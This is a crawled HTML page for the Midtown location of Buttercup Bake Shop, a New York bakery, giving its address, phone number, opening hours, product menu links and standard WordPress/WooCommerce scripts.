logo-center widgets shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo"  role="banner"><div class="top-bar top-bar-empty top-bar-line-hide"><div class="top-bar-bg" ></div><div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div><header class="header-bar"><div class="branding"><div id="site-title" class="assistive-text">Buttercup Bake Shop</div><div id="site-description" class="assistive-text"></div> <a class="" href="https://www.buttercupbakeshop.com/"><img class=" preload-me" src="https://www.buttercupbakeshop.com/wp-content/uploads/2017/06/buttercup-logo-281.png" srcset="https://www.buttercupbakeshop.com/wp-content/uploads/2017/06/buttercup-logo-281.png 281w" width="281" height="132"   sizes="281px" alt="Buttercup Bake Shop" /><img class="mobile-logo preload-me" src="https://www.buttercupbakeshop.com/wp-content/uploads/2016/11/mobilelogo66.png" srcset="https://www.buttercupbakeshop.com/wp-content/uploads/2016/11/mobilelogo66.png 227w" width="227" height="111"   sizes="227px" alt="Buttercup Bake Shop" /></a><div class="mini-widgets"><div class="text-area hide-on-desktop hide-on-first-switch near-logo-second-switch"><p><a href="tel:212.350.4144"><img src="https://www.buttercupbakeshop.com/wp-content/uploads/2016/11/mphone.jpg" /></a></p></div></div><div class="mini-widgets"></div></div><nav class="navigation"><ul id="primary-menu" class="main-nav outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39974 first has-children depth-0" role="presentation"><a data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Cupcakes</span></span></a><ul class="sub-nav" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37075 first depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/cupcakes/cupcake-assortments/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Cupcake Assortment</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37074 depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/cupcakes/cupcake/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Cupcake</span></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39975 has-children depth-0" role="presentation"><a data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Cakes</span></span></a><ul class="sub-nav" role="menubar"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36006 first depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/cakes/cheesecakes/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">CHEESECAKES</span></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36205 depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/cakes/layered-cakes/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Layered Cakes</span></span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36147 has-children depth-0" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/bars-cookies/bars/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">BARS &#038; COOKIES</span></span></a><ul class="sub-nav" role="menubar"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36180 first depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/bars-cookies/bars/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Bars</span></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36181 depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/bars-cookies/cookies/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Cookies</span></span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36148 depth-0" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/puddings/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Puddings</span></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36152 depth-0" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/bundts-breakfast/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">BUNDTS &#8211; BREAKFAST</span></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36171 depth-0 dt-mega-menu mega-auto-width mega-column-3" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/pies/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pies</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-39926 act has-children depth-0" role="presentation"><a href='https://www.buttercupbakeshop.com/locations/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Locations</span></span></a><ul class="sub-nav" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39921 first depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/locations/midtown-east/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Midtown East</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-39980 current_page_item menu-item-39993 act depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/locations/midtown/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Murray Hill</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39991 depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/locations/downtown/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Financial District</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39992 depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/locations/greenwich-village/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Upper West Side</span></span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37102 last depth-0" role="presentation"><a href='https://www.buttercupbakeshop.com/shop-contact/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li><li class="menu-item depth-0 wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://www.buttercupbakeshop.com/shop/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span><span class="amount">&#36;0.00</span></a></li></ul></nav></header></div><div class="dt-mobile-header mobile-menu-show-divider"><div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div><ul id="mobile-menu" class="mobile-main-nav" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39974 first has-children depth-0" role="presentation"><a data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Cupcakes</span></span></a><ul class="sub-nav" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37075 first depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/cupcakes/cupcake-assortments/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Cupcake Assortment</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37074 depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/cupcakes/cupcake/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Cupcake</span></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39975 has-children depth-0" role="presentation"><a data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Cakes</span></span></a><ul class="sub-nav" role="menubar"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36006 first depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/cakes/cheesecakes/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">CHEESECAKES</span></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36205 depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/cakes/layered-cakes/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Layered Cakes</span></span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36147 has-children depth-0" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/bars-cookies/bars/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">BARS &#038; COOKIES</span></span></a><ul class="sub-nav" role="menubar"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36180 first depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/bars-cookies/bars/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Bars</span></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36181 depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/bars-cookies/cookies/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Cookies</span></span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36148 depth-0" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/puddings/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Puddings</span></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36152 depth-0" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/bundts-breakfast/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">BUNDTS &#8211; BREAKFAST</span></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36171 depth-0 dt-mega-menu mega-auto-width mega-column-3" role="presentation"><a href='https://www.buttercupbakeshop.com/product-category/pies/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pies</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-39926 act has-children depth-0" role="presentation"><a href='https://www.buttercupbakeshop.com/locations/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Locations</span></span></a><ul class="sub-nav" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39921 first depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/locations/midtown-east/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Midtown East</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-39980 current_page_item menu-item-39993 act depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/locations/midtown/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Murray Hill</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39991 depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/locations/downtown/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Financial District</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39992 depth-1" role="presentation"><a href='https://www.buttercupbakeshop.com/locations/greenwich-village/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Upper West Side</span></span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37102 last depth-0" role="presentation"><a href='https://www.buttercupbakeshop.com/shop-contact/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li><li class="menu-item depth-0 wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://www.buttercupbakeshop.com/shop/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span><span class="amount">&#36;0.00</span></a></li></ul><div class='mobile-mini-widgets-in-menu'></div></div><div id="main-slideshow"><p class="rs-p-wp-fix"></p> <rs-module-wrap id="rev_slider_4_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;"> <rs-module id="rev_slider_4_1" style="" data-version="6.5.19"> <rs-slides> <rs-slide style="position: absolute;" data-key="rs-12" data-title="Slide" data-anim="ms:600;" data-in="o:0;" data-out="a:false;"> <img src="//www.buttercupbakeshop.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Buttercup Bake Shop Midtown" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.buttercupbakeshop.com/wp-content/uploads/2018/08/AdobeStock_138976582.jpg" data-no-retina> <rs-layer
 id="slider-4-slide-12-layer-1" 
 data-type="text"
 data-color="#636363"
 data-rsp_ch="on"
 data-xy="x:c;xo:1px;y:c;"
 data-text="s:120;l:22;a:inherit;"
 data-frame_0="tp:600;"
 data-frame_1="tp:600;st:0;"
 data-frame_999="o:0;tp:600;st:w;sR:8700.0006103516;"
 style="z-index:5;font-family:'Open Sans';"
 >Midtown </rs-layer> </rs-slide> </rs-slides> </rs-module> <script>setREVStartSize({c: 'rev_slider_4_1',rl:[1240,1024,778,480],el:[],gw:[1240],gh:[300],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider41"]!==undefined) {window.RS_MODULES.modules["revslider41"].once = false;window.revapi4 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}</script> </rs-module-wrap></div><div id="main" class="sidebar-none sidebar-divider-vertical"><div class="main-gradient"></div><div class="wf-wrap"><div class="wf-container-main"><div id="content" class="content" role="main"><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><h4>Midtown</h4><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><div class="sixcol first">Located in Midtown, our iconic Manhattan bakery features our famous buttercream cupcakes, puddings and cakes.  Conveniently situated on Madison ave. on the corner of 33rd street, on-the-go New Yorkers can get their sugar fix in a hurry!</div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><div class="sixcol last"><h3 style="text-align: center;"><span style="color: #ff99cc;">Stop in and have a delicious cupcakes or place an order for delivery!</span></h3></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><ul><li><h4><span style="color: #999999;"><a style="color: #999999;" href="https://www.buttercupbakeshop.com/product-category/cupcakes/cupcake/">Cupcakes</a></span></h4></li><li><h4><span style="color: #999999;"><a style="color: #999999;" href="https://www.buttercupbakeshop.com/product-category/cupcakes/cupcake-assortments/">Cupcake Assortment</a></span></h4></li></ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><ul><li><h4><span style="color: #999999;"><a style="color: #999999;" href="https://www.buttercupbakeshop.com/product-category/cakes/cheesecakes/">Cheesecake</a></span></h4></li><li><h4><span style="color: #999999;"><a style="color: #999999;" href="https://www.buttercupbakeshop.com/product-category/cakes/layered-cakes/">Layered Cakes</a></span></h4></li></ul></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><h4><span style="color: #ff99cc;">Buttercup Bake Shop Midtown</span></h4><p><span class="_Xbe">167 Madison Ave </span><br /> <span class="_Xbe">New York, NY 10016</span></p><h4><span style="color: #ff99cc;">Phone</span></h4><p><span class="st">(212) 350-4144</span></p><div class="wpb_text_column wpb_content_element "><div class="wpb_wrapper"><h4><span style="color: #ff99cc;"><strong><span class="color-title">We are open:</span></strong></span></h4><p><strong>MONDAY – THURSDAY    </strong>9am to 10pm</p><p><strong>FRIDAY                                        </strong>9am to 11pm</p><p><strong>SATURDAY                               </strong>10am to 10pm</p><p><strong>SUNDAY                                     </strong>10am to 8pm</p></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d12090.741350846656!2d-73.9833645!3d40.7469489!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x8a7c55c0bbaf227a!2sButtercup+Bake+Shop!5e0!3m2!1sen!2sus!4v1534198347843" width="400" height="300" frameborder="0" style="border:0" allowfullscreen></iframe></div></div></div></div></div></div></div></div></div></div></div><footer id="footer" class="footer solid-bg footer-outline-decoration"><div class="wf-wrap"><div class="wf-container-footer"><div class="wf-container"><section id="text-2" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Certified Kosher</div><div class="textwidget"><p><a href="http://www.ikckosher.com/clients.html" target="_BLANK" rel="noopener"><img loading="lazy" src="https://www.buttercupbakeshop.com/wp-content/uploads/2020/05/IKC-150x150.png" alt="" width="150" height="150" class="alignnone size-thumbnail wp-image-70677" srcset="https://www.buttercupbakeshop.com/wp-content/uploads/2020/05/IKC-150x150.png 150w, https://www.buttercupbakeshop.com/wp-content/uploads/2020/05/IKC-200x200.png 200w" sizes="(max-width: 150px) 100vw, 150px" /></a></p></div></section><section id="text-3" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Our Company</div><div class="textwidget"><p><a href="https://www.buttercupbakeshop.com/about-buttercup/">About Buttercup Bake Shop</a><br /> <a href="https://www.buttercupbakeshop.com/careers/">Careers</a><br /> <a href="https://www.buttercupbakeshop.com/corporate-gifts/">Corporate Gifts</a><br /> <a href="https://www.buttercupbakeshop.com/Corporate-Discounts/">Corporate Discounts</a><br /> <a href="https://www.buttercupbakeshop.com/FAQ/">FAQ</a><br /> <a href="https://www.buttercupbakeshop.com/press/">Press</a><br /> <a href="https://www.buttercupbakeshop.com/shop-contact/">Contact Us</a></p></div></section><section id="text-4" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Account Info</div><div class="textwidget"><p><a href="https://www.buttercupbakeshop.com/manage-my-account/">Manage Your Account</a><br /> <a href="https://www.buttercupbakeshop.com/order-tracking/">Order Tracking</a><br /> Order History<br /> Reminder Service<br /> <a href="https://www.buttercupbakeshop.com/Customer-service/">Customer Service</a><br /> <a href="https://www.buttercupbakeshop.com/delivery/">Delivery Details</a></p></div></section><section id="text-5" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Sign Up For Discounts &#038; Promotions</div><div class="textwidget"><div class="myfootsoc"><h4>Stay Connected</h4><ul><li><a href="https://www.facebook.com/ButtercupEdibles/" target="_blank" rel="noopener"><img src="/wp-content/uploads/2019/01/buttercup-facebook.png" /></a></li><li><a href="https://twitter.com/madbutternyc" target="_blank" rel="noopener"><img src="/wp-content/uploads/2019/01/buttercup-twitter.png" /></a></li><li><a href="https://www.instagram.com/buttercupbakeshop/" target="_blank" rel="noopener"><img src="/wp-content/uploads/2019/01/buttercup-instagram.png" /></a></li></ul></div></div></section></div></div></div><div id="bottom-bar" class="solid-bg logo-left" role="contentinfo"><div class="wf-wrap"><div class="wf-container-bottom"><div class="wf-float-right"><div class="bottom-text-block"><div class="myfootbot"><ul><li><a href="https://www.buttercupbakeshop.com/privacy-policy/">Privacy Policy</a></li><li><a href="https://www.buttercupbakeshop.com/terms-and-conditions/">Terms of Use</a></li><li><a href="#">Feedback</a></li></ul><p>© Copyrights 2016 Cupcake Butter. All Rights Reserved.</p></div></div></div></div></div></div></footer> <a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a></div> <script>window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';</script> <script type='text/javascript'>document.addEventListener( 'wpcf7mailsent', function( event ) {
  try { __ctm.tracker.trackEvent("", " ", "form"); __ctm.tracker.popQueue(); } catch(e) { console.log(e); }
}, false );</script>  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P98QV9Q"
height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript> <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/244a11b78fb90f2868f223783/741852158e991ca61aac3b726.js");</script><script type="text/html" id="wpb-modifications"></script><link href="https://fonts.googleapis.com/css?family=Open+Sans:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" > <script type="text/javascript">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script>if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}</script> <link rel='stylesheet' id='the7-stripes-css'  href='https://www.buttercupbakeshop.com/wp-content/cache/autoptimize/css/autoptimize_single_4240d5fbbb530ae3c2ede37128ecca92.css?ver=9506d6c8a21e' type='text/css' media='all' /> <script type='text/javascript' id='wpmenucart-js-extra'>var wpmenucart_ajax = {"ajaxurl":"https:\/\/www.buttercupbakeshop.com\/wp-admin\/admin-ajax.php","nonce":"315d607a38"};</script> <script type='text/javascript' src='https://www.buttercupbakeshop.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script> <script type='text/javascript' src='https://www.buttercupbakeshop.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19' defer async id='revmin-js'></script> <script type='text/javascript' id='woocommerce-js-extra'>var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type='text/javascript' id='wc-cart-fragments-js-extra'>var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_57d57ef0f032b13dc1fbe2bb01032f6d","fragment_name":"wc_fragments_57d57ef0f032b13dc1fbe2bb01032f6d","request_timeout":"5000"};</script> <script type='text/javascript' id='mailchimp-woocommerce-js-extra'>var mailchimp_public_data = {"site_url":"https:\/\/www.buttercupbakeshop.com","ajax_url":"https:\/\/www.buttercupbakeshop.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};</script> <script type='text/javascript' id='sv-wc-payment-gateway-payment-form-js-extra'>var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};</script> <script type='text/javascript' id='wc-authorize-net-cim-js-extra'>var wc_authorize_net_cim_params = {"accept_js_enabled":"","login_id":"5y2BE7wZk","client_key":"4zmwkBZPy9fJe54h7r4jNEU7xCzFQcN4fC3DhBnFbXWtx885cfuBMpt3LQMDvSqY","general_error":"An error occurred, please try again or try an alternate form of payment."};</script> <script id="rs-initialisation-scripts">var	tpj = jQuery;

		var	revapi4;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider41"] = {once: RS_MODULES.modules["revslider41"]!==undefined ? RS_MODULES.modules["revslider41"].once : undefined, init:function() {
			window.revapi4 = window.revapi4===undefined || window.revapi4===null || window.revapi4.length===0  ? document.getElementById("rev_slider_4_1") : window.revapi4;
			if(window.revapi4 === null || window.revapi4 === undefined || window.revapi4.length==0) { window.revapi4initTry = window.revapi4initTry ===undefined ? 0 : window.revapi4initTry+1; if (window.revapi4initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider41"].init()}); return;}
			window.revapi4 = jQuery(window.revapi4);
			if(window.revapi4.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_4_1"); return;}
			revapi4.revolutionInit({
					revapi:"revapi4",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:1240,
					gridheight:300,
					lazyType:"smart",
					spinner:"spinner0",
					perspectiveType:"local",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};</script>  <script type="text/javascript">jQuery(function($) { 

ga( 'send', 'pageview' );

 });</script> <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script defer src="https://www.buttercupbakeshop.com/wp-content/cache/autoptimize/js/autoptimize_435e68e5ce18ba0e4c81b5ddabf44be6.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.buttercupbakeshop.com/wp-content/cache/autoptimize/css/autoptimize_single_760c18244c80c7132cb5372ed42f3de5.css?ver=6.8.0
body_size: -122
content:
.woocommerce #left-column{width:100%}.woocommerce #right-column{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.buttercupbakeshop.com/wp-content/cache/autoptimize/css/autoptimize_single_111039a4357fbf7211429697d806fa95.css?ver=9506d6c8a21e
body_size: 879
content:
